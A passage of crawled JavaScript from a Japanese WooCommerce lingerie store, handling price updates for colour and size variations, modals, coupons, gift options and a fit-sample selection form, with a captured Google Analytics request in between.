                                    if (typeof fee !== 'undefined' && fee !== null && !isNaN(fee) && current_price != current_org_price) {
                                        console.log('price3 - restoring original price');
                                        var new_price_html = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(current_org_price, '.', ',') + '</bdi></span>';
                                        
                                        if ($('.prod-info p.price').length) {
                                            $('.prod-info p.price').html(new_price_html);
                                            $('.prod-info p.price').css({
                                                'display': 'block',
                                                'visibility': 'visible',
                                                'opacity': '1'
                                            });
                                        }
                                    } else {
                                        console.log('price4 - no change needed');
                                        var new_price_html = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(current_org_price, '.', ',') + '</bdi></span>';
                                        
                                        if ($('.prod-info p.price').length) {
                                            $('.prod-info p.price').html(new_price_html);
                                            $('.prod-info p.price').css({
                                                'display': 'block',
                                                'visibility': 'visible',
                                                'opacity': '1'
                                            });
                                        }
                                    }
                                }
                            } else {
                                console.log('Missing required data - dav:', dav, 'current_org_price:', current_org_price);
                            }
                        } else {
                            console.log('pa_color not found in fees object');
                        }
                    } else {
                        console.log('Conditions not met for price update');
                    }
                } catch (error) {
                    console.error('Error updating price:', error);
                    console.log('Restoring original price HTML due to error');
                    
                    // Fallback: restore original price if available
                    if (original_price_html) {
                        console.log('Restoring original HTML:', original_price_html);
                        if ($('.prod-info p.price').length) {
                            $('.prod-info p.price').html(original_price_html);
                            $('.prod-info p.price').css({
                                'display': 'block',
                                'visibility': 'visible',
                                'opacity': '1'
                            });
                        }
                    } else if (typeof current_org_price !== 'undefined' && !isNaN(current_org_price)) {
                        console.log('Creating fallback price HTML');
                        var fallback_price_html = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(current_org_price, '.', ',') + '</bdi></span>';
                        if ($('.prod-info p.price').length) {
                            $('.prod-info p.price').html(fallback_price_html);
                            $('.prod-info p.price').css({
                                'display': 'block',
                                'visibility': 'visible',
                                'opacity': '1'
                            });
                        }
                    }
                }
            } else {
                console.log('No iconic-was-fees script found');
            }
            
            // Final check - ensure price is still visible
            setTimeout(function() {
                var final_price_check = $('.prod-info p.price');
                if (final_price_check.length) {
                    console.log('Final price check - display:', final_price_check.css('display'));
                    console.log('Final price check - visibility:', final_price_check.css('visibility'));
                    console.log('Final price check - opacity:', final_price_check.css('opacity'));
                    console.log('Final price check - HTML:', final_price_check.html());
                    
                    // Force visibility if hidden
                    if (final_price_check.css('display') === 'none' || final_price_check.css('visibility') === 'hidden' || final_price_check.css('opacity') === '0') {
                        console.warn('Price is hidden, forcing visibility');
                        final_price_check.css({
                            'display': 'block',
                            'visibility': 'visible',
                            'opacity': '1'
                        });
                    }
                    
                    if (!final_price_check.html() || final_price_check.html().trim() === '') {
                        console.warn('Price HTML is empty after update, restoring original');
                        if (original_price_html) {
                            final_price_check.html(original_price_html);
                            final_price_check.css({
                                'display': 'block',
                                'visibility': 'visible',
                                'opacity': '1'
                            });
                        }
                    }
                }
            }, 100);
        }, 400);
    });

    // Ensure price updates instantly when a swatch (especially size) is selected
    function syncVariationPriceToMain(overridePrice) {
        var $variationPrice = $('.single_variation_wrap .woocommerce-variation-price');
        var $mainPrice = $('.prod-info p.price');
        if ($mainPrice.length) {
            if (typeof overridePrice === 'number' && !isNaN(overridePrice)) {
                try { console.log('[syncVariationPriceToMain] overridePrice=', overridePrice); } catch(e) {}
                // Update only the numeric amount inside existing DOM to preserve suffix/tax text
                var $mainAmountBdi = $mainPrice.find('.woocommerce-Price-amount bdi');
                if ($mainAmountBdi.length) {
                    $mainAmountBdi.html('<span class="woocommerce-Price-currencySymbol">¥<\/span>' + formatNumber(overridePrice, '.', ','));
                    $mainPrice.css({ 'display': 'block', 'visibility': 'visible', 'opacity': '1' });
                } else {
                    // Fallback: minimal structure if expected nodes are missing
                    var htmlNum = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥<\/span>' + formatNumber(overridePrice, '.', ',') + '<\/bdi><\/span>';
                    $mainPrice.html(htmlNum).css({ 'display': 'block', 'visibility': 'visible', 'opacity': '1' });
                }
                if ($variationPrice.length) {
                    var $varAmountBdi = $variationPrice.find('.woocommerce-Price-amount bdi');
                    if ($varAmountBdi.length) {
                        $varAmountBdi.html('<span class="woocommerce-Price-currencySymbol">¥<\/span>' + formatNumber(overridePrice, '.', ','));
                    } else {
                        $variationPrice.html('¥' + formatNumber(overridePrice, '.', ','));
                    }
                }
                return;
            }
        }
        if ($variationPrice.length && $mainPrice.length) {
            var html = $variationPrice.html();
            if (html && html.trim() !== '') {
                try {
                    var before = $mainPrice.text();
                    console.log('[syncVariationPriceToMain] beforeMain=', before, ' variationHTML=', html);
                } catch(e) {}
                $mainPrice.html(html).css({
                    'display': 'block',
                    'visibility': 'visible',
                    'opacity': '1'
                });
                try {
                    console.log('[syncVariationPriceToMain] afterMain=', $mainPrice.text());
                } catch(e) {}
            }
        }
    }

    // On size swatch click, sync price shortly after the selection is applied
    $('body').on('click', 'ul.iconic-was-swatches[data-attribute="attribute_pa_size"] .iconic-was-swatches__item a', function () {
        // Debug: log size click specifics
        try {
            var sizeVal = $(this).attr('data-attribute-value') || $(this).attr('data-attribute-value-name');
            console.log('[Size Click]', { attribute: 'attribute_pa_size', value: sizeVal });
        } catch(e) {}
        setTimeout(function () {
            syncVariationPriceToMain();
        }, 60);
    });

    // Generic swatch click: if not a color swatch with extra fees logic, sync price
    $('body').on('click', 'ul.iconic-was-swatches .iconic-was-swatches__item a', function () {
        // Debug: log any swatch anchor click
        try {
            var $a = $(this);
            var $ul = $a.closest('ul.iconic-was-swatches');
            var attr = $ul.attr('data-attribute');
            var val = $a.attr('data-attribute-value') || $a.attr('data-attribute-value-name');
            var wasSelected = $a.hasClass('iconic-was-swatch--selected');
            var domPrice = $('.prod-info .woocommerce-Price-amount bdi').text();
            console.log('[Swatch Anchor Click]', { attribute: attr, value: val, wasSelectedBeforeClick: wasSelected, domPriceBefore: domPrice });
        } catch(e) {}
        var $ul = $(this).closest('ul.iconic-was-swatches');
        var isColor = $ul.attr('data-attribute') === 'attribute_pa_color';
        var hasFees = $('.single-product script.iconic-was-fees').length && $('.single-product script.iconic-was-fees').text() !== '';
        if (!(isColor && hasFees)) {
            setTimeout(function () {
                try { console.log('[Swatch Anchor Click -> syncVariationPriceToMain]'); } catch(e) {}
                syncVariationPriceToMain();
            }, 60);
        }
    });

    // Also hook into WooCommerce variation events to keep price in sync immediately
    $(document).on('found_variation woocommerce_variation_has_changed', 'form.variations_form', function (e, variation) {
        setTimeout(function () {
            // Gather state and compute updated base first
            try {
                var attrSummary = $('.variations_form').serializeArray();
                console.log('[Variation Event]', e.type, { selectedAttributes: attrSummary, variationDisplayPrice: variation && variation.display_price });
            } catch(err) {}
            var baseBefore = org_price;

            var updatedBase = null;
            if (variation && typeof variation.display_price !== 'undefined') {
                updatedBase = parseFloat(variation.display_price);
            }
            if ((updatedBase === null || isNaN(updatedBase))) {
                var priceEl = $('.single_variation_wrap .woocommerce-variation-price .woocommerce-Price-amount bdi');
                if (priceEl.length) {
                    var txt = priceEl.text();
                    if (txt) {
                        updatedBase = parseFloat(txt.replace(/[¥,]/g, ''));
                    }
                }
            }
            if (updatedBase !== null && !isNaN(updatedBase)) {
                try { console.log('[Variation Event] org_price before=', org_price, ' updatedBase=', updatedBase, ' (using updatedBase)'); } catch(err) {}
                org_price = updatedBase;
                try { console.log('[Variation Event] org_price set to updatedBase =', org_price); } catch(err) {}
            }

            // Fee handling vs base rendering using the unified sync
            var hasFeesScript = $('.single-product script.iconic-was-fees').length && $('.single-product script.iconic-was-fees').text() !== '';
            var selectedColor = $('ul[data-attribute="attribute_pa_color"] .iconic_colors_extrafee a.iconic-was-swatch--selected').attr('data-attribute-value');
            if (hasFeesScript && selectedColor) {
                try {
                    var feesObj = JSON.parse($('.single-product script.iconic-was-fees').text());
                    if (feesObj && feesObj.pa_color && typeof feesObj.pa_color[selectedColor] !== 'undefined') {
                        var fee = parseFloat(feesObj.pa_color[selectedColor]);
                        if (!isNaN(fee)) {
                            fee = fee + fee * 0.1; // include tax
                            var baseNow = (updatedBase !== null && !isNaN(updatedBase)) ? updatedBase : baseBefore;
                            var recalced = baseNow + fee;
                            try { console.log('[Variation Event] applying color fee', { selectedColor: selectedColor, feeWithTax: fee, base: baseNow, recalced: recalced }); } catch(err) {}
                            syncVariationPriceToMain(recalced);
                            return;
                        }
                    }
                } catch (err) {
                    // fall through to base render
                }
            }
            // No fee or parsing failed: render from updated base
            var baseRender = (updatedBase !== null && !isNaN(updatedBase)) ? updatedBase : baseBefore;
            try { console.log('[Variation Event] no color fee, rendering base price =', baseRender); } catch(err) {}
            syncVariationPriceToMain(baseRender);
        }, 30);
    });

    //Form Validation
    $('body').on('change', 'form.variations_form', function () {
        setTimeout(function () {
            var price_top = $('.prod-info p.price span.woocommerce-Price-amount.amount').text();
            if (price_top == '' || price_top == 'undefined' || typeof price_top == undefined) {
                price_top = $('.prod-info p.price').text();
            }
            price_top = convert_htmlprice_to_float(price_top);
            // console.log('a:' + price_top);
            if ($('.ywapo_tr_product_base_price').length) {
                var option_price = $('.yith_wapo_group_option_total').text();
                option_price = convert_htmlprice_to_float(option_price);
                // console.log('op:' + option_price);
                var yith_wapo_group_final_total = parseFloat(price_top) + parseFloat(option_price);
                if (yith_wapo_group_final_total > 0) {
                    // console.log('total:' + yith_wapo_group_final_total);
                    $('.yith_wapo_group_product_price_total span.price.amount').html('¥' + formatNumber(price_top, '.', ','));
                    $('.yith_wapo_group_final_total span.price.amount').html('¥' + formatNumber(yith_wapo_group_final_total, '.', ','));
                }
            }
            rewrite_leng_tag();
        }, 500);
    });
    //For video player
    if ($('#circle-play-b').length) {
        const video = document.getElementById("video");
        const circlePlayButton = document.getElementById("circle-play-b");

        function togglePlay() {
            if (video.paused || video.ended) {
                video.play();
            } else {
                video.pause();
            }
        }
        $('body').on('click', '#circle-play-b', function () {
            togglePlay();
        });
        var attr_autoplay = $('video').attr('autoplay');

        // For some browsers, `attr` is undefined; for others, `attr` is false. Check for both.
        if (typeof attr_autoplay !== typeof undefined && attr_autoplay !== false) {
            video.play();
        }

        //circlePlayButton.addEventListener("click", togglePlay);
        video.addEventListener("playing", function () {
            circlePlayButton.style.opacity = 0;
        });
        video.addEventListener("pause", function () {
            circlePlayButton.style.opacity = 1;
        });
    }
    //Shop Catalog?
    if ($('span.has_new').length) {
        var cloned_html = $('span.has_new').clone();
        $('span.has_new').addClass('need_del');
        $('span.has_new').closest('li').find('.quadmenu-item-content').append(cloned_html);
        $('span.has_new.need_del').remove();
    }
    if ($('body.archive.category-blog').length) {
        $('span.crums-item.last-item span').html('CA STORY');
    }

    //hide attribute on Configurator when qty in stock = 0
    if (typeof jckpc_inventory !== 'undefined') {
        $.each(jckpc_inventory, function (index, row) {
            $.each(row, function (index_ch, row_ch) {
                if (row_ch == 0) {
                    var index_ch_ex_ngang = index_ch.replace("-", " ");
                    var index_ch_up_first = index_ch_ex_ngang.replace(/(^\w{1})|(\s{1}\w{1})/g, match => match.toUpperCase());
                    $('ul[data-attribute="attribute_' + index + '"] a[data-attribute-value="' + index_ch_up_first + '"]').addClass('ch_disable_select');
                }
            });
        });
    }
    setTimeout(function () {
        if ($('.ywapo_options_container').length) {
            $('.ywapo_options_container .ywapo_input_container img.ywapo_single_option_image').each(function () {
                var src = $(this).attr('src');
                if (typeof src !== 'undefined') {
                    var res_large = src.split("?");
                    if (res_large[0] !== '') {
                        var new_image = res_large[0] + '?resize=126%2C126&ssl=1';
                        $(this).attr('src', new_image);
                    }
                }
            });
        }
    }, 1500);

    if ($('#reserve_notify').length) {
        var ck_reserve_notify = getChCookie("ck_reserve_notify");
        if (ck_reserve_notify === '') {
            setChCookie('ck_reserve_notify', 'yes', 1);
            var inst = $('[data-remodal-id=reserve_notify]').remodal();
            inst.open();
        }
    }
    //for mailpoet_woocommerce_checkout_optin
    if ($('#mailpoet_woocommerce_checkout_optin').length) {
        $('body').on('click', '.woocommerce-checkout #step-2 .js-next', function () {
            $('#mailpoet_woocommerce_checkout_optin').prop("checked", true);
            $('#mailpoet_woocommerce_checkout_optin').closest("label.checkbox").addClass('checked');
        });

        $('body').on('click', '#mailpoet_woocommerce_checkout_optin_field', function () {
            if ($(this).find('.input-checkbox').is(":checked")) {
                $(this).find("label.checkbox").addClass('checked');
            } else {
                $(this).find("label.checkbox").removeClass('checked');
            }
        });
    }
    //For Special Color for vairable option
    if ($('.single-product script.iconic-was-fees').length) {
        var iconic_was_fees_data = $('.single-product script.iconic-was-fees').text();
        if (iconic_was_fees_data !== '') {
            const obj_fee = JSON.parse(iconic_was_fees_data);
            //if(obj_fee.pa_color!==''){//only for pa_color
            if (("pa_color" in obj_fee)) {
                if ($('label.pdp__attribute__label').attr('for') == 'pa_color') {
                    $('label[for="pa_color"] strong').append('(別注カラー有り)');
                }
                for (const property in obj_fee.pa_color) {
                    $('li.iconic-was-swatches__item').each(function () {
                        if (property == $(this).find('a').attr('data-attribute-value')) {
                            $(this).addClass('iconic_colors_extrafee');
                        }
                    });
                }
            }
            //for rewrite length tag
            rewrite_leng_tag();
        }
    }
    function rewrite_leng_tag(){
        if ($('.single-product script.iconic-was-fees').length) {
            var iconic_was_fees_data = $('.single-product script.iconic-was-fees').text();
            if (iconic_was_fees_data !== '') {
                const obj_fee = JSON.parse(iconic_was_fees_data);
                //for rewrite select tag
                setTimeout(function () {
                    for (const select_tag in obj_fee) {
                        if($('#'+select_tag).length){
                            for (const key_lgh in obj_fee[select_tag]) {
                                var current_tx=$('#'+select_tag+' option[value="'+key_lgh+'"]').text();
                                current_tx = current_tx.replace(' (+¥'+formatNumber(obj_fee[select_tag][key_lgh], '.', ',')+')', '');
                                $('#'+select_tag+' option[value="'+key_lgh+'"]').text(current_tx+' (+¥'+formatNumber(obj_fee[select_tag][key_lgh], '.', ',')+')');
                                //update price include tax of option value
                                if(key_lgh==$('#'+select_tag).val()){
                                    var fee=obj_fee[select_tag][key_lgh];
                                    fee = fee + fee * 0.1;
                                    var new_price = parseFloat(org_price) + parseFloat(fee);
                                    //console.log('include tax:' + new_price);
                                    $('.prod-info p.price').html('¥' + formatNumber(new_price, '.', ','));
                                    $('.single_variation_wrap .woocommerce-variation-price').html('¥' + formatNumber(new_price, '.', ','));
                                }
                            }
                        }
                    }
                }, 250);
            }
        }
    }
    if ($('#event_modal').length) {
        var event_modal = getChCookie("event_modal");
        if ((event_modal === '' && !$('.post-password-form').length) || $('[data-remodal-id=event_modal]').attr('expired')=='yes') {
            setChCookie('event_modal', 'yes', 1);
            var inst = $('[data-remodal-id=event_modal]').remodal();
            inst.open();
        }
    }
    if ($('#event_modal_myaccount').length) {
        var event_modal_myaccount = getChCookie("event_modal_myaccount");
        if ((event_modal_myaccount === '' && !$('.post-password-form').length) || $('[data-remodal-id=event_modal_myaccount]').attr('expired')=='yes') {
            setChCookie('event_modal_myaccount', 'yes', 1);
            var inst = $('[data-remodal-id=event_modal_myaccount]').remodal();
            inst.open();
        }
    }
    if ($('.woocommerce-account').length) {
        if ($('#account_email').length) {
            $('.dig_wc_nw_phone').closest('.woocommerce-FormRow--wide').removeClass('form-row-wide');
            var phone = $('.dig_wc_nw_phone').closest('.woocommerce-FormRow--wide').clone();
            $('.dig_wc_nw_phone').closest('.woocommerce-FormRow--wide').remove();
            $('#account_email').closest('.form-row').after(phone);
        }
    }
    //hide attribute_pa_color_picker_label if not yet seletect
    if ($('#picker_pa_color .select-option.selected').length) {
        $('.attribute_pa_color_picker_label.swatch-label').show();
    } else {
        $('.attribute_pa_color_picker_label.swatch-label').hide();
    }
    $('body').on('click', '#picker_pa_color .select-option', function () {
        if ($('#picker_pa_color .select-option.selected').length) {
            $('.attribute_pa_color_picker_label.swatch-label').show();
        } else {
            $('.attribute_pa_color_picker_label.swatch-label').hide();
        }
    });
    //end
    //size modal in bundle product
    $('body').on('click', 'span.pop-up-button-remodal-bundle', function () {
        var product_id = $(this).attr('bundle_product_id');
        if (product_id > 0) {
            var inst = $('[size_char_bundle=' + product_id + ']').remodal();
            inst.open();
        }
    });//end
    $(document).on('click', 'a.btb_ch_apply_coupon', function (event) {
        var coupon = $(this).attr('coupon');
        $('body').LoadingOverlay('show');
        if (coupon != '') {
            $('form.checkout_coupon #coupon_code').val(coupon);
            $('form.checkout_coupon button').click();
        }
        $('body').LoadingOverlay('hide');
    });
    $('body').on('click', '.link_modal.pop-up-button-remodal', function () {
        var inst = $('[data-remodal-id=remodal_rank_info]').remodal();
        inst.open();
    });
    $('body').on('click', '.openrepair.pop-up-button-remodal', function () {
        var inst = $('[data-remodal-id=repairModal]').remodal();
        inst.open();
    });
    //add class for bundle variable product select
    setTimeout(function () {
        $('.bundled_item_cart_content.variations_form .attribute_options').each(function () {
            var select = $(this).find('select');
            if (!select.hasClass('hide')) {

                select.addClass('input-select justselect').wrapAll('<div class="selectric-wrapper selectric-input-select selectric-responsive"></div>');
            }
        });
    }, 250);
    if ($('.product-type-bundle').length) {
        setTimeout(function () {
            if ($('.prod-info .price span.from').length) {
                $('.prod-info .price span.from').text('From: ');
            }
            if ($('.c-product-item_wrap_info span.price span.from').length) {
                $('.c-product-item_wrap_info span.price span.from').text('From: ');
            }
        }, 100);
        if ($('.bundle_form').length) {
            $('.bundled_item_optional .bundled_product_checkbox').change(function () {
                var me = $(this);
                var me_name = me.attr('name');
                var prev_price = '';
                if (me.is(":checked")) {
                    setTimeout(function () {
                        $('.bundled_item_optional .bundled_product_checkbox').each(function (i, field) {
                            var look_name = $(field).attr('name');
                            if ($(field).is(':checked') && me_name != look_name) {
                                prev_price = $(field).closest('.bundled_product_optional_checkbox').find('.woocommerce-Price-amount').text();
                                $(field).click();
                            }
                        });

                        if (prev_price != '') {
                            prev_price = prev_price.replace(',', '');
                            prev_price = prev_price.replace('¥', '');
                            prev_price = parseFloat(prev_price);
                            var current_total = $('.bundle_price .woocommerce-Price-amount').text();
                            console.log(prev_price + 'caca' + current_total);
                            current_total = current_total.replace(',', '');
                            current_total = current_total.replace('¥', '');
                            current_total = parseFloat(current_total);
                            current_total = current_total - prev_price;
                            $('.bundle_price .woocommerce-Price-amount').html('<span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(current_total, '.', ','));
                        }
                    }, 100);
                }
            });
        }
    }

    $(document.body).on('applied_coupon_in_checkout removed_coupon_in_checkout', function (event) {
        $.ajax({
            type: "post",
            url: gl_ajax_url,
            data: {action: 'mr_time_number_coupon'},

        }).success(function (response) {
            if ($('.woocommerce-checkout #secondary .coupon_left').length) {
                if (response != '') {
                    if ($('.woocommerce-checkout #secondary .gold_coupon').length) {
                        $('.woocommerce-checkout #secondary .gold_coupon').show();
                    }
                    if ($('.woocommerce-checkout #secondary .silver_coupon').length) {
                        $('.woocommerce-checkout #secondary .silver_coupon').show();
                    }
                    $('.woocommerce-checkout #secondary .coupon_left').text(response);
                } else {
                    if ($('.woocommerce-checkout #secondary .gold_coupon').length) {
                        $('.woocommerce-checkout #secondary .gold_coupon').hide();
                    }
                    if ($('.woocommerce-checkout #secondary .silver_coupon').length) {
                        $('.woocommerce-checkout #secondary .silver_coupon').hide();
                    }
                }
            }
        });
    });

    $('body').on('click', '.ch_gtw_show_modal_option', function () {
        var inst = $('[data-remodal-id=gift_wrapper]').remodal();
        inst.open();
    });

    $('body').on('click', '.ch_add_gift_wrap_to_cart', function () {
        var url = $('#gift_wrapper .gift_wrap_options').val();
        window.location.replace(url);
    });

    if ($('.woof_container_product_cat').length) {
        setTimeout(function () {
            $('.woof_childs_list_li').each(function () {
                if (!$(this).find('ul.woof_childs_list li').length) {
                    $(this).addClass('ch_hide');
                }
            });
        }, 50);
    }
    
    if($('.myaccount-dashboard').length){
        setTimeout(function () {
            var $win = $(window);
            if ($win.width() < 768) {
                $('.myaccount-dashboard h2.icon--plus').click();
            }
        }, 100);
    }
    //click choose type shipping to sure load correct value
    // Only trigger click if the radio button is actually checked and we need to update shipping
    if($('input[name="shipping_delivery_option"]').length){
        $('input[name="shipping_delivery_option"]').each(function () {
            if ($(this).is(":checked")) {
                // Don't automatically trigger click on page load to avoid resetting state
                // Only trigger if we need to update shipping calculations
                // $(this).click();
            }
        });
    }
    //lightbox image on single post
    $('body').on('click', 'a[data-rel="lightbox"]', function (e) {
        e.preventDefault();
        var img=$(this).attr('href');
        $('[data-remodal-id=modal_img_single_post] .remodal_body').html('<img class="attachment-full size-full" src="'+img+'"/>');
        var inst = $('[data-remodal-id=modal_img_single_post]').remodal();
        inst.open();
        return false;
    });
    //msg bellow digit input
    if($('#digit_ac_otp_container').length){
        $('#digit_ac_otp_container').append('<span><em>ワンタイムパスワードは携帯番号のSMSへ送信されます</em></span>');
    }
    
    //bundle product link
    setTimeout(function () {
        if($('.ch_product_bdl_link').length){
            $('.ch_product_bdl_link').each(function () {
                $(this).attr('href',$(this).attr('ch_bdl_link'));
            });
        }
    }, 500);
    
    //show gift options
    if ($('#show_hide_gift_options').length) {
        $('body').on('click', '#show_hide_gift_options', function (e) {
            if (!$('#show_hide_gift_options').is(':checked')) {
                $('.gift_options_area .gift_products').hide();
                $('.gift_products .cb').prop('checked', false);
            } else {
                $('.gift_options_area .gift_products').show();
            }
        });
        //change price of variable
        $(".gift_products select.gp_atr").change(function (event) {
            var element = $(this).find('option:selected'); 
            var price = element.attr("price");
            $(this).closest('.gp_option_item').find('span.gp_opt__price').html(price);
        });
        //select gift even
        $('body').on('click', '.gift_products .cb', function (e) {
            if($(this).val()=='384196'){
                if ($('input.cb[value="384196"]').is(':checked')) {
                    
                }else{
                    $('.gift_products .cb').prop('checked', false);
                }
            }else{
                if ($('input.cb[value="384196"]').is(':checked')) {
                    //passed
                }else{
                    var product_name=$(this).closest('label').find('.gp_opt__title').text();
                    alert(product_name+'はGift Boxオプションのため、単品では追加できません。');
                    $(this).prop('checked', false);
                }
            }
        });
    }
    function EventShop() {
        $(".ch_link_event").each(function () {
            var product_id = $(this).attr('id');
            var link = $(this).attr('ch_link_event');
            $('li.post-' + product_id).find('a.woocommerce-loop-product__link').attr('href', link);
            $('li.post-' + product_id).find('a.add_to_cart_button').attr('href', link);
            $('li.post-' + product_id).find('a.hover_link').attr('href', link);
            $('li.post-' + product_id).find('a.c-product-name_link').attr('href', link);
        });
    }
    if ($('.event_products').length) {
        EventShop();
    }
    //NOTE: not yet use because COVID, so can't open offline store. Will use in future
    function CouponUsageRule() {
        $('body').on('click', 'form.checkout_coupon button.button', function (e) {
            e.preventDefault();
            var coupon= $('#coupon_code').val();
            var res = coupon.substring(0, 2);
            if(res=='ca'||res=='CA'){
                //continue
                $('.checkout_coupon').submit();
            }else{
                console.log('invalid coupon.');
                $('.woocommerce > div.woocommerce-notice-wrapper').remove();
                $('.woocommerce-form-coupon-toggle').after('<div class="woocommerce-notice-wrapper"><ul class="woocommerce-error woo-notice-box" role="alert"><li>"'+coupon+'"のクーポンはありません。</li></ul></div>');
                return false;
            }
        });
    }
});
function formatNumber(nStr, decSeperate, groupSeperate) {
    nStr += '';
    x = nStr.split(decSeperate);
    x1 = x[0];
    x2 = x.length > 1 ? '.' + x[1] : '';
    var rgx = /(\d+)(\d{3})/;
    while (rgx.test(x1)) {
        x1 = x1.replace(rgx, '$1' + groupSeperate + '$2');
    }
    return x1 + x2;
}
function convert_htmlprice_to_float(current_prive) {
    if (typeof current_prive !== 'undefined' && typeof current_prive !== undefined && current_prive !== '') {
        current_prive = current_prive.replace(',', '');
        current_prive = current_prive.replace('¥', '');
        current_prive = parseFloat(current_prive);
    }
    return current_prive;
}

// last one
jQuery(function($){
  const form = $('.product_cat-christmas-delights-collection .variations_form').first();
  if (!form.length) {
    return;
  }

  // Swatchesの描画待ち（環境により調整してください）
  setTimeout(function(){

    let variations = form.data('product_variations');
    
    // 念のためattrから取得するフォールバック
    if (!variations) {
      const raw = form.attr('data-product_variations');
      try {
        if (raw) variations = JSON.parse(raw);
      } catch(e){}
    }

    if (!variations) {
      return;
    }

    // 一度追加したクラスをリセットしたい場合はコメントアウトを外してください
    // $('.iconic-was-swatch').removeClass('last-one');

    // 在庫1の variation を洗い出し
    variations.forEach(function(v){
      
      // PHPで追加した stock_quantity が 1 の場合
      if (v.stock_quantity === 1) {
        
        // 属性ごとにループ（サイズや色など）
        $.each(v.attributes, function(attr_name, attr_value){
          
          // ---------------------------------------------------------------
          // 提供されたHTML構造に合わせて要素を特定
          // <a data-attribute-value="size-01" class="iconic-was-swatch ...">
          // ---------------------------------------------------------------
          
          // data-attribute-value 属性が、JSONの属性値(size-01等)と一致するものを探す
          let $target = form.find('.iconic-was-swatch[data-attribute-value="' + attr_value + '"]');
          
          if ($target.length) {
            // 特定のクラスを追加 (ここでは 'last-one' としています)
            $target.addClass('last-one');
            console.log('クラスを追加しました:', attr_value);
          }
        });
      }
    });

  }, 800); // 秒数は環境に合わせて調整

});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1228427987&t=pageview&_s=1&dl=https%3A%2F%2Fchiyono-anne.com%2F%3Fattachment_id%3D2027112&ul=en-us%40posix&dt=CAE-N-28-IVO_FRONT%20%7C%20Chiyono%20Anne&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=859482993&gjid=1998482457&cid=1781079439.1769005780&tid=UA-129630742-1&_gid=1256862238.1769005780&_r=1&_slc=1&gtm=45He61k1h2n81P3BN26Wv833231028za200zd833231028&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115938465~115938468~116682876~117041588&z=1864682952
body_size: -451
content:
2,cG-E7M058Q5WL

--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/js/try_fit_your_size.js?ver=1769005773
body_size: 2711
content:
jQuery(document).ready(function ($) {
    if ($('.fit_data_options').length) {
        $('.ch_next').addClass('ch_next_disable');
        $('.plung_bra_area').hide();
        $('.soft_bra_area').hide();
        $('.full_cup_bra_area').hide();
        if ($('.image-checkbox').length) {
            $(".image-checkbox").each(function () {
                if ($(this).find('input[type="checkbox"]').first().attr("checked")) {
                    $(this).addClass('image-checkbox-checked');
                } else {
                    $(this).removeClass('image-checkbox-checked');
                }
            });
            // sync the state to the input
            $(".image-checkbox").on("click", function (e) {
                $(this).toggleClass('image-checkbox-checked');
                var $checkbox = $(this).find('input[type="checkbox"]');
                $checkbox.prop("checked", !$checkbox.prop("checked"));
                if ($('input[name="bra_product_id[]"]:checked').length > 2) {
                    $checkbox.prop('checked', false);
                    $(this).removeClass('image-checkbox-checked');
                    alert($('#alert_ja_max6').val());
                } else {
                    var val = [];
                    $('.bra_product_id').each(function (i) {
                        if ($(this).is(':checked')) {
                            val[i] = $(this).val();
                        }
                    });
                    if (val.length > 0) {
                        $(this).closest('.bra_you_prefer').removeClass('required_filled');
                        $(this).closest('.bra_you_prefer').addClass('required_filled');
                        $(this).closest('.bra_you_prefer').find('.ch_next').removeClass('ch_next_disable');
                    } else {
                        $(this).closest('.bra_you_prefer').find('.ch_next').addClass('ch_next_disable');
                        $(this).closest('.bra_you_prefer').removeClass('required_filled');
                    }
                    $('body').LoadingOverlay('show');
                    $.ajax({
                        type: "post",
                        dataType: "json",
                        url: $('#try_fit_type').attr('ajaxurl'),
                        data: {action: 'ch_get_category_name', product_id: val},
                    }).success(function (response) {
                        if (response.value !== '') {
                            $('#try_fit_type').val(response.value);
                        }
                        $('.your_fit_type').remove();
                        if (response.text !== '') {
                            $('.bra_you_prefer .grids__card').after('<p class="your_fit_type your_fit_type__result selected_output"><span class="underline">' + response.text + '</span></p>');
                        }
                        if (response.cat_detect.includes("plunge-bra")) {
                            $('.plung_bra_area').show();
                            $('.plung_bra_area').addClass('require');
                        } else {
                            $('.plung_bra_area').hide();
                            $('#alert_plunge').hide();
                            $('.plung_bra_area').removeClass('require');
                            $('.plung_bra_area input').prop('checked', false);
                        }
                        if (response.cat_detect.includes("soft-bra")) {
                            $('.soft_bra_area').show();
                            $('.soft_bra_area').addClass('require');
                        } else {
                            $('.soft_bra_area').hide();
                            $('#alert_soft').hide();
                            $('.soft_bra_area').removeClass('require');
                            $('.soft_bra_area input').prop('checked', false);
                        }
                        if (response.cat_detect.includes("full-cup-bra")) {
                            $('.full_cup_bra_area').show();
                            $('.full_cup_bra_area').addClass('require');
                        } else {
                            $('.full_cup_bra_area').hide();
                            $('#alert_full_cup').hide();
                            $('.full_cup_bra_area').removeClass('require');
                            $('.full_cup_bra_area input').prop('checked', false);
                        }
                        $('body').LoadingOverlay('hide');
                    });
                }
            });
        }

//limit choose size plunge
        $('#seleted_size').hide();
        $('#alert_plunge').hide();
        $('.bra_size').on('change', function (e) {
            var $current = $(this);
            if ($(this).closest('.fit_bra_size').hasClass('outstock')) {
                $(this).closest('.fit_bra_size').addClass('outstock_alert');
                $(this).prop('checked', false);
                $('#alert_plunge').html('<span class="boxed_alert">申し訳ございません。"プランジブラ"のサイズ ' + $(this).val() + 'のフィットサンプルが全て出回っておりますため、在庫がございません。明後日にご確認くださいませ。<br>"プランジブラ"をフィットサンプルブラタイプから外しますか？<br><a class="remove_plunge underline remove_bratype_link" href="javascript:;"><strong class="link">プランジブラを外す</strong></a></span>');
                $('#alert_plunge').show();
                return;
            } else {
                $(this).closest('.swatch__list').find('.fit_bra_size').removeClass('outstock_alert');
                $('#alert_plunge').hide();
            }
            var selected_size_value = [];
            $('body').LoadingOverlay('show');
            if ($('input[name="bra_size[]"]:checked').length > 2) {
                $(this).prop('checked', false);
                alert($('#alert_ja_max2').val());
